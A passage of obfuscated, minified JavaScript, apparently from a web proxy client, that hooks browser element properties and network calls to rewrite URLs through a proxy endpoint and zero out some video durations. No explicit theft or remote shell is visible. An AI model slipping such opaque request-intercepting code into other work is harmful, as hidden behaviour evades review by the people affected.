Ch[xo(0x40e)](b5,bj);}}),J8(b5,QG(0x4ef),QG(0x25e),{'get':function(){const xG=QG;for(var bT=arguments[xG(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xG(0x40e)](b5)[xG(0xc7b)][xG(0x40e)][xG(0x29e)](this,...bm);return(0x0,O2['_'])(bR)&&(bR=(0x0,O2['ks'])(bR)),bR;},'set':function(bT){const xM=QG;for(var bm=arguments[xM(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xM(0x40e)](b5)[xM(0xc7b)][xM(0xb3)][xM(0x29e)](this,(0x0,O2['md'])(bT),...bz);}}),J8(b5,QG(0x4ef),QG(0x72e),{'get':function(){const xD=QG;for(var bT=arguments[xD(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xD(0x40e)](b5)[xD(0x405)][xD(0x40e)][xD(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xD(0xe50)]),bR;},'set':function(bT){const xt=QG;for(var bm=arguments[xt(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return bT[xt(0xc65)](xt(0xc86))?(bT=Cv(bT,b4,b5),OI['A'][xt(0x40e)](b5)[xt(0x405)][xt(0xb3)][xt(0x29e)](this,bT,...bz)):OI['A'][xt(0x40e)](b5)[xt(0x405)][xt(0xb3)][xt(0x29e)](this,(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][xt(0x85c)],'baseUrl':OI['A'][xt(0x40e)](b5)[xt(0x394)][xt(0x40e)][xt(0x8d7)](b5[xt(0xbd1)]),'endpoint':O0['A'][xt(0x56a)]}),...bz);}}),J8(b5,QG(0x4ef),QG(0xf1f),{'get':function(){const xB=QG;for(var bT=arguments[xB(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][xB(0x40e)](b5)[xB(0x92f)][xB(0x40e)][xB(0x29e)](this,...bm);},'set':function(bT){const xU=QG;for(var bm=arguments[xU(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];const bj=OI['A'][xU(0x40e)](b5)[xU(0x764)][xU(0x40e)][xU(0x29e)](this,...bz);if(bj&&(CK(bj),Ci(bj),OG[xU(0x89c)](bj)),!bT)return OI['A'][xU(0x40e)](b5)[xU(0x92f)][xU(0xb3)][xU(0x29e)](this,bT);bT=bT[xU(0x74b)]();const bw=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':O0['A'][xU(0x56a)]+xU(0xea5),'kind':O3['MN'][xU(0xfc8)],'baseUrl':OI['A'][xU(0x40e)](b5)[xU(0x394)][xU(0x40e)][xU(0x8d7)](b5[xU(0xbd1)]),'endpoint':O0['A'][xU(0x56a)]});return bT=bT[xU(0xad5)](bw)?CF({'_window':b5,'protectUrlContext':b4,'html':bT}):xU(0x7fe)[xU(0x5e1)](CD,xU(0x165))[xU(0x5e1)](bw,xU(0x103))[xU(0x5e1)]((0x0,CB['x'])()['id'],xU(0xb15))+CF({'_window':b5,'protectUrlContext':b4,'html':bT}),OI['A'][xU(0x40e)](b5)[xU(0x92f)][xU(0xb3)][xU(0x29e)](this,bT);}}),J8(b5,QG(0xd2c),QG(0x999),{'get':function(){const xW=QG;for(var bT=arguments[xW(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][xW(0x40e)](b5)[xW(0xa6c)][xW(0x40e)][xW(0x29e)](this,...bm);return bR?CW(bR):bR;},'set':function(bT){const xN=QG;if(!bT)return OI['A'][xN(0x40e)](b5)[xN(0xa6c)][xN(0xb3)][xN(0x29e)](this,bT);for(var bm=arguments[xN(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xN(0x40e)](b5)[xN(0xa6c)][xN(0xb3)][xN(0x29e)](this,CU(b4,bT,OI['A'][xN(0x40e)](b5)[xN(0x394)][xN(0x40e)][xN(0x8d7)](b5[xN(0xbd1)])),...bz);}}),J8(b5,QG(0xd2c),QG(0x72e),{'get':function(){const xu=QG;for(var bT=arguments[xu(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xu(0x40e)](b5)[xu(0x20c)][xu(0x40e)][xu(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xu(0xe50)]),bR;},'set':function(bT){const xS=QG;(0x0,O3['EW'])(bT)||(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][xS(0x77f)],'baseUrl':OI['A'][xS(0x40e)](b5)[xS(0x394)][xS(0x40e)][xS(0x8d7)](b5[xS(0xbd1)]),'endpoint':O0['A'][xS(0x56a)]}));for(var bm=arguments[xS(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xS(0x40e)](b5)[xS(0x20c)][xS(0xb3)][xS(0x29e)](this,bT,...bz);}}),J8(b5,QG(0xd2c),QG(0x76c),{'get':function(){const xY=QG;for(var bT=arguments[xY(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][xY(0x40e)](b5)[xY(0xe04)][xY(0x40e)][xY(0x29e)](this,...bm);return CY(bR);},'set':function(bT){const xF=QG;for(var bm=arguments[xF(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return bT?(bT=CS({'protectUrlContext':b4,'srcset':bT,'endpoint':O0['A'][xF(0x56a)],'baseUrl':OI['A'][xF(0x40e)](b5)[xF(0x394)][xF(0x40e)][xF(0x8d7)](b5[xF(0xbd1)])}),OI['A'][xF(0x40e)](b5)[xF(0xe04)][xF(0xb3)][xF(0x29e)](this,bT,...bz)):OI['A'][xF(0x40e)](b5)[xF(0xe04)][xF(0xb3)][xF(0x29e)](this,bT,...bz);}}),J8(b5,QG(0xa02),QG(0xae9),{'get':function(){const xZ=QG;for(var bT=arguments[xZ(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xZ(0x40e)](b5)[xZ(0xe22)][xZ(0x40e)][xZ(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xZ(0xe50)]),bR;},'set':function(bT){const xe=QG,bm=OI['A'][xe(0x40e)](b5)[xe(0x5a9)][xe(0x40e)][xe(0x29e)](this),bz=OI['A'][xe(0x40e)](b5)[xe(0xea1)][xe(0x40e)][xe(0x29e)](this),bR=xe(0x511)===bm||xe(0x734)===bm&&xe(0x5e3)===bz?O3['MN'][xe(0x3f7)]:xe(0x734)===bm&&xe(0xa21)===bz?O3['MN'][xe(0xfc8)]:O3['MN'][xe(0x77f)];bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':bR,'baseUrl':OI['A'][xe(0x40e)](b5)[xe(0x394)][xe(0x40e)][xe(0x8d7)](b5[xe(0xbd1)]),'endpoint':O0['A'][xe(0x56a)]});for(var bj=arguments[xe(0x7b9)],bw=new Array(bj>0x1?bj-0x1:0x0),bd=0x1;bd<bj;bd++)bw[bd-0x1]=arguments[bd];return OI['A'][xe(0x40e)](b5)[xe(0xe22)][xe(0xb3)][xe(0x29e)](this,bT,...bw);}}),J8(b5,QG(0xa02),'as',{'set':function(bT){const xv=QG;var bm;const bz=OI['A'][xv(0x40e)](b5)[xv(0xa3)][xv(0x29e)](this,xv(0xae9)),bR=null===(bm=OI['A'][xv(0x40e)](b5)[xv(0xa3)][xv(0x29e)](this,xv(0x112)))||void 0x0===bm?void 0x0:bm[xv(0xd8)]();for(var bj=arguments[xv(0x7b9)],bw=new Array(bj>0x1?bj-0x1:0x0),bd=0x1;bd<bj;bd++)bw[bd-0x1]=arguments[bd];if(bz){const bs=xv(0x511)===bR||xv(0x734)===bR&&xv(0x5e3)===bT?O3['MN'][xv(0x3f7)]:xv(0x734)===bR&&xv(0xa21)===bT?O3['MN'][xv(0xfc8)]:O3['MN'][xv(0x77f)];OI['A'][xv(0x40e)](b5)[xv(0xe22)][xv(0xb3)][xv(0x29e)](this,(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':bs,'baseUrl':OI['A'][xv(0x40e)](b5)[xv(0x394)][xv(0x40e)][xv(0x8d7)](b5[xv(0xbd1)]),'endpoint':O0['A'][xv(0x56a)]}),...bw);}return OI['A'][xv(0x40e)](b5)[xv(0xea1)][xv(0xb3)][xv(0x29e)](this,bT,...bw);}}),J8(b5,QG(0xa02),QG(0x112),{'set':function(bT){const xq=QG,bm=OI['A'][xq(0x40e)](b5)[xq(0xa3)][xq(0x29e)](this,xq(0xae9)),bz=OI['A'][xq(0x40e)](b5)[xq(0xa3)][xq(0x29e)](this,'as');for(var bR=arguments[xq(0x7b9)],bj=new Array(bR>0x1?bR-0x1:0x0),bw=0x1;bw<bR;bw++)bj[bw-0x1]=arguments[bw];if(bm){const bd=xq(0x511)===bT||xq(0x734)===bT&&xq(0x5e3)===bz?O3['MN'][xq(0x3f7)]:xq(0x734)===bT&&xq(0xa21)===bz?O3['MN'][xq(0xfc8)]:O3['MN'][xq(0x77f)];OI['A'][xq(0x40e)](b5)[xq(0xe22)][xq(0xb3)][xq(0x29e)](this,(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bm,'kind':bd,'baseUrl':OI['A'][xq(0x40e)](b5)[xq(0x394)][xq(0x40e)][xq(0x8d7)](b5[xq(0xbd1)]),'endpoint':O0['A'][xq(0x56a)]}),...bj);}return OI['A'][xq(0x40e)](b5)[xq(0x5a9)][xq(0xb3)][xq(0x29e)](this,bT,...bj);}}),J8(b5,QG(0xfb1),QG(0x999),{'get':function(){const xL=QG;for(var bT=arguments[xL(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][xL(0x40e)](b5)[xL(0xe2a)][xL(0x40e)][xL(0x29e)](this,...bm);return bR?CW(bR):bR;},'set':function(bT){const xy=QG;if(!bT)return OI['A'][xy(0x40e)](b5)[xy(0xe2a)][xy(0xb3)][xy(0x29e)](this,bT);for(var bm=arguments[xy(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xy(0x40e)](b5)[xy(0xe2a)][xy(0xb3)][xy(0x29e)](this,CU(b4,bT,OI['A'][xy(0x40e)](b5)[xy(0x394)][xy(0x40e)][xy(0x8d7)](b5[xy(0xbd1)])),...bz);}}),J8(b5,QG(0xfb1),QG(0x72e),{'get':function(){const xh=QG;for(var bT=arguments[xh(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xh(0x40e)](b5)[xh(0x842)][xh(0x40e)][xh(0x8d7)](this,bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xh(0xe50)]),bR;},'set':function(bT){const xA=QG;(0x0,O3['EW'])(bT)||(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][xA(0xfc8)],'baseUrl':OI['A'][xA(0x40e)](b5)[xA(0x394)][xA(0x40e)][xA(0x8d7)](b5[xA(0xbd1)]),'endpoint':O0['A'][xA(0x56a)]}));for(var bm=arguments[xA(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xA(0x40e)](b5)[xA(0x842)][xA(0xb3)][xA(0x8d7)](this,[bT,...bz]);}}),J8(b5,QG(0x9a2),QG(0xc4c),{'get':function(){const xl=QG;for(var bT=arguments[xl(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xl(0x40e)](b5)[xl(0x241)][xl(0x40e)][xl(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xl(0xe50)]),bR;},'set':function(bT){const xa=QG;(0x0,O3['EW'])(bT)||(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][xa(0x77f)],'baseUrl':OI['A'][xa(0x40e)](b5)[xa(0x394)][xa(0x40e)][xa(0x8d7)](b5[xa(0xbd1)]),'endpoint':O0['A'][xa(0x56a)]}));for(var bm=arguments[xa(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xa(0x40e)](b5)[xa(0x241)][xa(0xb3)][xa(0x29e)](this,bT,...bz);}}),J8(b5,QG(0x9a2),QG(0x72e),{'get':function(){const k0=QG;for(var bT,bm=arguments[k0(0x7b9)],bz=new Array(bm),bR=0x0;bR<bm;bR++)bz[bR]=arguments[bR];let bj=null!==(bT=OI['A'][k0(0x40e)](b5)[k0(0xcd0)])&&void 0x0!==bT&&bT[k0(0x40e)]?OI['A'][k0(0x40e)](b5)[k0(0xcd0)][k0(0x40e)][k0(0x8d7)](this,bz):OI['A'][k0(0x40e)](b5)[k0(0xa3)][k0(0x29e)](this,k0(0x72e));return bj&&(0x0,O3['EW'])(bj)&&(bj=(0x0,O3['sH'])(bj)[k0(0xe50)]),bj;},'set':function(bT){const k1=QG;var bm;(0x0,O3['EW'])(bT)||(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][k1(0x77f)],'baseUrl':OI['A'][k1(0x40e)](b5)[k1(0x394)][k1(0x40e)][k1(0x8d7)](b5[k1(0xbd1)]),'endpoint':O0['A'][k1(0x56a)]}));for(var bz=arguments[k1(0x7b9)],bR=new Array(bz>0x1?bz-0x1:0x0),bj=0x1;bj<bz;bj++)bR[bj-0x1]=arguments[bj];return null!==(bm=OI['A'][k1(0x40e)](b5)[k1(0xcd0)])&&void 0x0!==bm&&bm[k1(0xb3)]?OI['A'][k1(0x40e)](b5)[k1(0xcd0)][k1(0xb3)][k1(0x8d7)](this,[bT,...bR]):(OI['A'][k1(0x40e)](b5)[k1(0x532)][k1(0x29e)](this,k1(0x72e),bT),bT);}},()=>!0x0),J8(b5,QG(0x484),QG(0x72e),{'get':function(){const k2=QG;for(var bT,bm=arguments[k2(0x7b9)],bz=new Array(bm),bR=0x0;bR<bm;bR++)bz[bR]=arguments[bR];let bj=null!==(bT=OI['A'][k2(0x40e)](b5)[k2(0x263)])&&void 0x0!==bT&&bT[k2(0x40e)]?OI['A'][k2(0x40e)](b5)[k2(0x263)][k2(0x40e)][k2(0x8d7)](this,bz):OI['A'][k2(0x40e)](b5)[k2(0xa3)][k2(0x29e)](this,k2(0x72e));return bj&&(0x0,O3['EW'])(bj)&&(bj=(0x0,O3['sH'])(bj)[k2(0xe50)]),bj;},'set':function(bT){const k3=QG;var bm;(0x0,O3['EW'])(bT)||(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][k3(0x77f)],'baseUrl':OI['A'][k3(0x40e)](b5)[k3(0x394)][k3(0x40e)][k3(0x8d7)](b5[k3(0xbd1)]),'endpoint':O0['A'][k3(0x56a)]}));for(var bz=arguments[k3(0x7b9)],bR=new Array(bz>0x1?bz-0x1:0x0),bj=0x1;bj<bz;bj++)bR[bj-0x1]=arguments[bj];return null!==(bm=OI['A'][k3(0x40e)](b5)[k3(0x263)])&&void 0x0!==bm&&bm[k3(0xb3)]?OI['A'][k3(0x40e)](b5)[k3(0x263)][k3(0xb3)][k3(0x8d7)](this,[bT,...bR]):(OI['A'][k3(0x40e)](b5)[k3(0x532)][k3(0x29e)](this,k3(0x72e),bT),bT);}},()=>!0x0),J8(b5,QG(0xc1b),QG(0x72e),{'get':function(){const k4=QG;for(var bT=arguments[k4(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][k4(0x40e)](b5)[k4(0x96f)]?OI['A'][k4(0x40e)](b5)[k4(0x96f)][k4(0x40e)][k4(0x8d7)](this,bm):OI['A'][k4(0x40e)](b5)[k4(0xa3)][k4(0x29e)](this,k4(0x72e));return bR&&(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[k4(0xe50)]),bR;},'set':function(bT){const k5=QG;(0x0,O3['EW'])(bT)||(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][k5(0x77f)],'baseUrl':OI['A'][k5(0x40e)](b5)[k5(0x394)][k5(0x40e)][k5(0x8d7)](b5[k5(0xbd1)]),'endpoint':O0['A'][k5(0x56a)]}));for(var bm=arguments[k5(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][k5(0x40e)](b5)[k5(0x96f)]?OI['A'][k5(0x40e)](b5)[k5(0x96f)][k5(0xb3)][k5(0x8d7)](this,[bT,...bz]):(OI['A'][k5(0x40e)](b5)[k5(0x532)][k5(0x29e)](this,k5(0x72e),bT),bT);}}),J8(b5,QG(0xc1b),QG(0x76c),{'get':function(){const k6=QG;for(var bT=arguments[k6(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][k6(0x40e)](b5)[k6(0x21d)]?OI['A'][k6(0x40e)](b5)[k6(0x21d)][k6(0x40e)][k6(0x8d7)](this,bm):OI['A'][k6(0x40e)](b5)[k6(0xa3)][k6(0x29e)](this,k6(0x76c));return bR&&(bR=CY(bR)),bR;},'set':function(bT){const k7=QG;for(var bm=arguments[k7(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return bT?(bT=CS({'protectUrlContext':b4,'srcset':bT,'endpoint':O0['A'][k7(0x56a)],'baseUrl':OI['A'][k7(0x40e)](b5)[k7(0x394)][k7(0x40e)][k7(0x8d7)](b5[k7(0xbd1)])}),OI['A'][k7(0x40e)](b5)[k7(0x21d)]?OI['A'][k7(0x40e)](b5)[k7(0x21d)][k7(0xb3)][k7(0x8d7)](this,[bT,...bz]):(OI['A'][k7(0x40e)](b5)[k7(0x532)][k7(0x29e)](this,k7(0x76c),bT),bT)):OI['A'][k7(0x40e)](b5)[k7(0x21d)][k7(0xb3)][k7(0x29e)](this,bT,...bz);}}),J8(b5,QG(0x732),QG(0xcc1),{'get':function(){const k8=QG;for(var bT=arguments[k8(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][k8(0x40e)](b5)[k8(0xd22)][k8(0x40e)][k8(0x8d7)](this,bm);if(k8(0xf56)==typeof bR){const bj=Array[k8(0x92c)](bR[k8(0x982)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),bw=>bw[0x0]);for(const bw of bj||[])(0x0,O3['EW'])(bw)&&(bR=OI['A'][k8(0x40e)](b5)[k8(0x4ad)][k8(0x29e)](bR,bw,(0x0,O3['sH'])(bw)[k8(0xe50)]));}return bR;}},function(){const k9=QG;for(var bT=arguments[k9(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][k9(0x40e)](b5)[k9(0xd22)][k9(0x40e)][k9(0x8d7)](this,bm);return k9(0xf56)==typeof bR&&O3['ht'][k9(0xf50)](bj=>bR[k9(0xad5)]('/'[k9(0x5e1)](bj,'/')));}),J8(b5,QG(0x732),QG(0x749),{'get':function(){const kO=QG;try{if(kO(0xbf7)===this[kO(0xcc1)])return kO(0xac9);const bR=OI['A'][kO(0x40e)](b5)[kO(0x2b7)][kO(0x40e)][kO(0x29e)](this);if((0x0,O3['EW'])(bR[kO(0x17b)][kO(0xae9)])){const bj=(0x0,O3['sH'])(bR[kO(0x17b)][kO(0xae9)])[kO(0xe50)];return new URL(bj)[kO(0x749)];}}catch(bw){}for(var bT=arguments[kO(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][kO(0x40e)](b5)[kO(0x2ee)][kO(0x40e)][kO(0x8d7)](this,bm);}},function(){const kC=QG;if(kC(0xbf7)===this[kC(0xcc1)])return!0x0;try{const bT=OI['A'][kC(0x40e)](b5)[kC(0x2b7)][kC(0x40e)][kC(0x29e)](this);return(0x0,O3['EW'])(bT[kC(0x17b)][kC(0xae9)]);}catch(bm){}return!0x1;}),J7(b5,QG(0x2c1),QG(0xe41),function(bT,bm){const kJ=QG;return bT=(0x0,O3['EW'])(bT)?bT:(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][kJ(0x77f)],'baseUrl':OI['A'][kJ(0x40e)](b5)[kJ(0x394)][kJ(0x40e)][kJ(0x8d7)](b5[kJ(0xbd1)]),'endpoint':O0['A'][kJ(0x56a)]}),OI['A'][kJ(0x40e)](b5)[kJ(0xf1a)][kJ(0x29e)](b5,bT,{'method':kJ(0x7d1),'keepalive':!0x0,'body':bm,'mode':kJ(0xf48)}),!0x0;},function(){const kb=QG;return arguments[kb(0x7b9)]>0x0;}),J7(b5,QG(0x8e5),QG(0x906),function(bT){const kK=QG,bm=((()=>{const kc=a2C;if(!(bT instanceof b5[kc(0xddd)]))return'';const bz=OI['A'][kc(0x40e)](b5)[kc(0xef0)][kc(0x40e)][kc(0x29e)](bT);return(0x0,O2['_'])(bz)?(0x0,O2['ks'])(bz):bz;})());if(this instanceof b5[kK(0xddd)]&&kK(0x5e3)===this[kK(0x4ed)][kK(0xd8)]()&&bT instanceof b5[kK(0xa76)]){const bz=OI['A'][kK(0x40e)](b5)[kK(0x137)][kK(0x40e)][kK(0x29e)](bT);OI['A'][kK(0x40e)](b5)[kK(0x137)][kK(0xb3)][kK(0x29e)](bT,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bz}));}return bm&&CM(b5,bm),bT instanceof b5[kK(0x4ef)]&&bT[kK(0x2ef)](kK(0x25e))&&CM(b5,bT[kK(0x25e)]),OI['A'][kK(0x40e)](b5)[kK(0x901)][kK(0x29e)](this,bT);}),J7(b5,QG(0x8e5),QG(0x1bb),function(bT){const kT=QG;for(var bm=arguments[kT(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];if(this instanceof b5[kT(0xddd)]&&kT(0x5e3)===this[kT(0x4ed)][kT(0xd8)]()&&bT instanceof b5[kT(0xa76)]){const bj=OI['A'][kT(0x40e)](b5)[kT(0x137)][kT(0x40e)][kT(0x29e)](bT);return OI['A'][kT(0x40e)](b5)[kT(0x137)][kT(0xb3)][kT(0x29e)](bT,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bj})),OI['A'][kT(0x40e)](b5)[kT(0x306)][kT(0x29e)](this,bT,...bz);}return OI['A'][kT(0x40e)](b5)[kT(0x306)][kT(0x29e)](this,bT,...bz);}),J8(b5,QG(0x8e5),QG(0xd51),{'get':function(){const km=QG;for(var bT=arguments[km(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][km(0x40e)](b5)[km(0x137)][km(0x40e)][km(0x29e)](this,...bm);return this instanceof b5[km(0xddd)]&&km(0x5e3)===this[km(0x4ed)][km(0xd8)]()?(0x0,CH['sR'])(bR):bR;},'set':function(){const kz=QG;let bT=arguments[kz(0x7b9)]<=0x0?void 0x0:arguments[0x0];return this instanceof b5[kz(0xddd)]&&kz(0x5e3)===this[kz(0x4ed)][kz(0xd8)]()&&(bT=(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bT})),OI['A'][kz(0x40e)](b5)[kz(0x137)][kz(0xb3)][kz(0x29e)](this,bT);}}),J8(b5,QG(0x8e5),QG(0x453),{'get':function(){const kR=QG;for(var bT=arguments[kR(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][kR(0x40e)](b5)[kR(0x394)][kR(0x40e)][kR(0x8d7)](this,...bm);return(0x0,O3['EW'])(bR)?(0x0,O3['sH'])(bR)[kR(0xe50)]:bR;}}),J8(b5,QG(0xd94),QG(0x25e),{'get':function(){const kj=QG;for(var bT=arguments[kj(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][kj(0x40e)](b5)[kj(0x60b)][kj(0x40e)][kj(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[kj(0xe50)]),bR;}});const b9=[QG(0xd8c),QG(0x11d),QG(0xae1),QG(0x81),QG(0x5c6),QG(0xbe9),QG(0x98),QG(0x44b),QG(0x46b),QG(0x1f6),QG(0xe4),QG(0x9b4),QG(0x790),QG(0x486)][QG(0xa60)](bT=>'.'+bT+'/');J8(b5,QG(0x957),QG(0xccc),{'get':function(){const kw=QG;for(var bT=arguments[kw(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][kw(0x40e)](b5)[kw(0x718)][kw(0x40e)][kw(0x29e)](this,...bm),bj=OI['A'][kw(0x40e)](b5)[kw(0x60b)][kw(0x40e)][kw(0x29e)](this,...bm);return(0x0,O3['EW'])(bj)&&(bj=(0x0,O3['sH'])(bj)[kw(0xe50)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[kw(0xfdc)](bj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[kw(0xfdc)](bj)||b9[kw(0xf50)](bw=>bj[kw(0xad5)](bw))||bj[kw(0xe51)](kw(0xefb))>=0x0)&&(bR=0x0),bR;}}),J8(b5,QG(0x957),QG(0x827),{'get':function(){const kd=QG;for(var bT=arguments[kd(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][kd(0x40e)](b5)[kd(0x8ee)][kd(0x40e)][kd(0x29e)](this,...bm),bj=OI['A'][kd(0x40e)](b5)[kd(0x60b)][kd(0x40e)][kd(0x29e)](this,...bm);return(0x0,O3['EW'])(bj)&&(bj=(0x0,O3['sH'])(bj)[kd(0xe50)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[kd(0xfdc)](bj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[kd(0xfdc)](bj)||b9[kd(0xf50)](bw=>bj[kd(0xad5)](bw))||bj[kd(0xe51)](kd(0xefb))>=0x0)&&(bR=0x0),bR;}}),J7(b5,QG(0xed4),QG(0x65f),function(bT){const ks=QG,bm=CF({'_window':b5,'protectUrlContext':b4,'html':bT});return OI['A'][ks(0x40e)](b5)[ks(0xb01)][ks(0x29e)](this,bm);});const bO=[QG(0xd3d),QG(0x1019),QG(0x101a),QG(0xf0f)];J7(b5,QG(0x7df),QG(0xfdc),function(bT){const kn=QG;return!!Ob(bT,new URL(O0['A'][kn(0x56a)])[kn(0x7f8)])||OI['A'][kn(0x40e)](b5)[kn(0x698)][kn(0x29e)](this,bT);},function(bT){const kI=QG;return kI(0x963)!==this[kI(0x151)]&&kI(0xfd4)!==this[kI(0x151)]&&!!bO[kI(0xf50)](bm=>Ob(this[kI(0x151)],bm));}),J7(b5,QG(0x7df),QG(0x2de),function(bT){const kf=QG,bm=(0x0,O3['sH'])(bT)[kf(0xe50)];return OI['A'][kf(0x40e)](b5)[kf(0x441)][kf(0x29e)](this,bm);},function(bT,bm){const ki=QG;return!0x0!==(null==bm?void 0x0:bm[ki(0x184)])&&!(ki(0xf56)!=typeof bT||!bT[ki(0xc65)](ki(0x4e7))&&!bT[ki(0xc65)](ki(0x78b))||!(0x0,O3['EW'])(bT));}),J8(b5,QG(0x99a),QG(0x90),{'get':function(){const kg=QG;for(var bT=arguments[kg(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][kg(0x40e)](b5)[kg(0xb88)][kg(0x40e)][kg(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)?(0x0,O3['sH'])(bR)[kg(0xe50)]:bR;}}),J7(b5,QG(0xde2),QG(0x287),function(bT,bm){const kV=QG,bz=bT[kV(0x74b)](),bR=((()=>{const kX=kV;if(bz[kX(0xc65)](kX(0x4e7))||bz[kX(0xc65)](kX(0x78b)))return(0x0,O3['EW'])(bz)?bz:(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][kX(0x77f)],'endpoint':O0['A'][kX(0x56a)]});{const bj=OI['A'][kX(0x40e)](b5)[kX(0x394)][kX(0x40e)][kX(0x8d7)](b5[kX(0xbd1)]);return(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][kX(0x77f)],'baseUrl':bj,'endpoint':O0['A'][kX(0x56a)]});}})());return OI['A'][kV(0x40e)](b5)[kV(0x9c6)][kV(0x29e)](this,bR,bm);}),J7(b5,QG(0xf14),QG(0xa47),function(bT,bm){const kQ=QG;try{const bz=new 